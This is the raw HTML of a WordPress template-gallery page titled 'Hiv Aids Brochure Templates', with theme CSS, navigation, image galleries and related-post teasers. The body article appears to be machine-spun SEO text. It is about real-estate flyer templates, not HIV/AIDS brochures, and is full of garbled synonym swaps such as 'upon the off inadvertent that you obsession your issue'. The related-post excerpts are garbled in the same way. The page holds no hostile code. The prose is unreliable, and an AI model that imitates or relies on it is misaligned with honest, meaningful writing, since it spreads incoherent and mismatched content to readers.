var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/27188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/hiv-aids-brochure-templates/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=27188' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fhiv-aids-brochure-templates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fhiv-aids-brochure-templates%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-27188 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27188 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-27188" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Hiv Aids Brochure Templates</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates/" title="8 Best Photos Of Hiv Brochure Template - Hiv Aids Brochure Throughout Hiv Aids Brochure Templates"><img width="1600" height="1134" src="https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates.jpg" class="entry-image-single" alt="8 Best Photos Of Hiv Brochure Template - Hiv Aids Brochure Throughout Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates.jpg 1600w, https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates-768x544.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates-1536x1089.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Hiv Aids Brochure Templates. Fluctuate your Brochure plan from the template. upon the off inadvertent that you obsession your issue to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a same way. scrutiny what components acquit yourself and don&#8217;t statute in your rivals&#8217; Brochures and in those good enough Hiv Aids Brochure Templates discovered upon the web. At that point, make your own plan format in view of those triumphant components, or have an expert architect support you out. </p>
<p style="text-align: justify;">Perhaps the most ideal approaches to attain this is by using house flyer template as soon as making showcasing for their property postings. estate personal ad template are pre-planned showcasing flyers, which specialists entry in an altering program considering Microsoft Publisher or Adobe Photoshop, embed their property&#8217;s photographs and portrayal, at that narrowing spare and print for use in right of entry houses and for different promoting endeavors. Here are the best five focal points to utilizing house classified ad and Hiv Aids Brochure Templates: </p>
<p style="text-align: justify;">Boundless Use &#8211; An effective top creating operator is at all times hoping to help their &#8220;simply recorded&#8221; or &#8220;simply sold&#8221; postings. What greater than before open to create promoting material at that dwindling to have your own billboard Hiv Aids Brochure Templates? </p><p><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates/" title="Blood Donation Medical Brochure Poster Template Stock Vector With Hiv Aids Brochure Templates"><img width="1500" height="1080" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates.jpg" class="entry-image-single" alt="Blood Donation Medical Brochure Poster Template Stock Vector With Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates.jpg 1500w, https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates-768x553.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">When you list a property, suitably load stirring the Hiv Aids Brochure Templates, drop in the photographs and portrayal content, and you&#8217;re set. At that point, after you sell the property, basically load taking place the &#8220;simply recorded&#8221; template, tweak it to &#8220;simply sold,&#8221; and alter the cost to the settlement cost. Presently you have a brilliant promoting commercial that you can disseminate to your homestead zone to choose happening validity and hotshot your most recent deal. </p>
<p style="text-align: justify;">A key attribute of a top creating operator is commonality. The entirety of the summit operator&#8217;s showcasing material has a steady plot subject, a specific &#8220;look&#8221; that separates them from vary specialists in the region. Operators that utilization plain flyers don&#8217;t create that mark brand describe that the notable specialists have. Reliably utilizing a particular summit notch flyer Hiv Aids Brochure Templates that is one of a kind can put up to prospects in your general vicinity partner in crime that look considering you and permit you to develop a sealed and conspicuous brand picture. </p>
<p style="text-align: justify;">Lower promotion Cost &#8211; Many operators contribute a lot of cash every month for promoting administrations and projects just to wind going on not utilizing them before they are understandably excessively convoluted or tedious. swap operators wind in the works contracting planners or advertising colleagues to incite them afterward sorting out and actualize their promoting efforts, which is likewise expensive. Utilizing classified ad template, specialists pay a one mature forthright raid for the template frequently not exactly the cost of one hour or statute by an architect and can utilize that Hiv Aids Brochure Templates for the remainder of their estate vocation without bringing very nearly any longer plan expenses. </p>
<p style="text-align: justify;">Agonizing higher than drain lines, collection arrangements, and archive sizes isn&#8217;t an operator&#8217;s strength. The beneficial concern practically expertly made house template is that the printing determinations are incorporated following the template and are, in this manner, effectively dealt with. Basically update the Hiv Aids Brochure Templates in the same way as other photographs and content each time you use it, and send it off to your print shop or your own printer. </p>
<p style="text-align: justify;">By utilizing the equivalent template each grow old you print, you can get any print errors dealt as soon as the first occasion later you utilize that Hiv Aids Brochure Templates, at that point handily spare it and re-use it once more and again. This encourages you save occurring steady print settings which takes into account easy and activity clear printing. </p>
<p style="text-align: justify;">Operators that reliably acquire supplementary posting are quick bearing in mind every that they do. Commonly these summit makers have a outfit that they delegate advertising and authoritative comport yourself to, which permits them to reach more things speedier. upon the off fortuitous that you don&#8217;t have your own society to preserve you, you can even now coordinate these top makers in quickness by making your own productive advertising framework utilizing pre-made advertisement template. next you get option posting, say yes the photographs and problem them into your Hiv Aids Brochure Templates, and get them printed. </p>
<p style="text-align: justify;">Reuben good is the maker of Turnkey Flyers, an online asset that assists realtors in the manner of their advertising by giving downloadable want ad Hiv Aids Brochure Templates, to hand video instructional exercises, and valuable deals and promoting articles.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Hiv Aids Brochure Templates"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates/" title="8 Best Photos Of Hiv Brochure Template &#8211; Hiv Aids Brochure Throughout Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="8 Best Photos Of Hiv Brochure Template &#8211; Hiv Aids Brochure Throughout Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/8-best-photos-of-hiv-brochure-template-hiv-aids-brochure-throughout-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/hiv-aids-brochure-templates-carlynstudio-throughout-hiv-aids-brochure-templates/" title="Hiv Aids Brochure Templates &#8211; Carlynstudio Throughout Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-throughout-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hiv Aids Brochure Templates &#8211; Carlynstudio Throughout Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-throughout-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-throughout-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/how-to-make-a-fundraiser-flyer-template-flyer-template-within-hiv-aids-brochure-templates/" title="How To Make A Fundraiser Flyer Template | Flyer Template Within Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-fundraiser-flyer-template-flyer-template-within-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make A Fundraiser Flyer Template | Flyer Template Within Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-fundraiser-flyer-template-flyer-template-within-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-fundraiser-flyer-template-flyer-template-within-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/hiv-aids-brochure-templates-carlynstudio-inside-hiv-aids-brochure-templates/" title="Hiv Aids Brochure Templates &#8211; Carlynstudio Inside Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-inside-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hiv Aids Brochure Templates &#8211; Carlynstudio Inside Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-inside-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-inside-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/day-of-fight-with-aids-psd-brochure-with-hiv-aids-brochure-templates/" title="Day Of Fight With Aids Psd Brochure With Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/day-of-fight-with-aids-psd-brochure-with-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Day Of Fight With Aids Psd Brochure With Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/day-of-fight-with-aids-psd-brochure-with-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/day-of-fight-with-aids-psd-brochure-with-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/hiv-aids-brochure-templates-carlynstudio-regarding-hiv-aids-brochure-templates/" title="Hiv Aids Brochure Templates &#8211; Carlynstudio Regarding Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-regarding-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hiv Aids Brochure Templates &#8211; Carlynstudio Regarding Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-regarding-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-regarding-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/9-best-photos-of-student-educational-on-hiv-aids-brochure-in-hiv-aids-brochure-templates/" title="9 Best Photos Of Student Educational On Hiv Aids Brochure In Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/9-best-photos-of-student-educational-on-hiv-aids-brochure-in-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="9 Best Photos Of Student Educational On Hiv Aids Brochure In Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/9-best-photos-of-student-educational-on-hiv-aids-brochure-in-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/9-best-photos-of-student-educational-on-hiv-aids-brochure-in-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/hiv-aids-brochure-templates-carlynstudio-within-hiv-aids-brochure-templates/" title="Hiv Aids Brochure Templates &#8211; Carlynstudio Within Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-within-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hiv Aids Brochure Templates &#8211; Carlynstudio Within Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-within-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-within-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/hiv-aids-brochure-templates-carlynstudio-pertaining-to-hiv-aids-brochure-templates/" title="Hiv Aids Brochure Templates &#8211; Carlynstudio Pertaining To Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-pertaining-to-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hiv Aids Brochure Templates &#8211; Carlynstudio Pertaining To Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-pertaining-to-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/hiv-aids-brochure-templates-carlynstudio-pertaining-to-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates/" title="Blood Donation Medical Brochure Poster Template Stock Vector With Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blood Donation Medical Brochure Poster Template Stock Vector With Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blood-donation-medical-brochure-poster-template-stock-vector-with-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/hiv-aids-brochure-templates/15-banking-sector-resume-examples-bank-teller-resume-inside-hiv-aids-brochure-templates/" title="15 Banking Sector Resume Examples | Bank Teller Resume Inside Hiv Aids Brochure Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/15-banking-sector-resume-examples-bank-teller-resume-inside-hiv-aids-brochure-templates-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="15 Banking Sector Resume Examples | Bank Teller Resume Inside Hiv Aids Brochure Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/15-banking-sector-resume-examples-bank-teller-resume-inside-hiv-aids-brochure-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/15-banking-sector-resume-examples-bank-teller-resume-inside-hiv-aids-brochure-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Hiv Aids Brochure Templates"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/google-docs-note-card-template/" title="Google Docs Note Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-free-index-card-x-google-docs-note-design-with-google-docs-note-card-template-60x60.jpg" class="alignleft" alt="004 Template Ideas Free Index Card X Google Docs Note Design with Google Docs Note Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-free-index-card-x-google-docs-note-design-with-google-docs-note-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/004-template-ideas-free-index-card-x-google-docs-note-design-with-google-docs-note-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/google-docs-note-card-template/" rel="bookmark">Google Docs Note Card Template</a></h4><p>Google Docs Note Card Template. subsequently regards to arranging the ideal wedding, nothing is a superior priority than the solicitations and cards that you send to your visitors. You dependence to say something, however you likewise habit to abstain from afire happening every friendly resources. That is the area forgive admission template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/volunteer-of-the-year-certificate-template/" title="Volunteer Of The Year Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/download-volunteer-certificate-of-appreciation-02-regarding-volunteer-of-the-year-certificate-template-60x60.jpg" class="alignleft" alt="Download Volunteer Certificate Of Appreciation 02 regarding Volunteer Of The Year Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/download-volunteer-certificate-of-appreciation-02-regarding-volunteer-of-the-year-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/download-volunteer-certificate-of-appreciation-02-regarding-volunteer-of-the-year-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/volunteer-of-the-year-certificate-template/" rel="bookmark">Volunteer Of The Year Certificate Template</a></h4><p>Volunteer Of The Year Certificate Template. Resume template is a set resume outfit for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or fine-tune the adjustments in your concern history, abilities or training in continue. retrieve office continue Volunteer Of The...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/official-birth-certificate-template/" title="Official Birth Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/003-official-birth-certificate-template-charming-designs-in-official-birth-certificate-template-60x60.jpg" class="alignleft" alt="003 Official Birth Certificate Template Charming Designs in Official Birth Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/003-official-birth-certificate-template-charming-designs-in-official-birth-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/003-official-birth-certificate-template-charming-designs-in-official-birth-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/official-birth-certificate-template/" rel="bookmark">Official Birth Certificate Template</a></h4><p>Official Birth Certificate Template. Resume template is a set resume group for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or fine-tune the adjustments in your situation history, abilities or training in continue. gain access to office continue Official Birth Certificate...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/construction-payment-certificate-template/" title="Construction Payment Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/payment-application-format-for-construction-companies-intended-for-construction-payment-certificate-template-60x60.jpg" class="alignleft" alt="Payment Application Format For Construction Companies intended for Construction 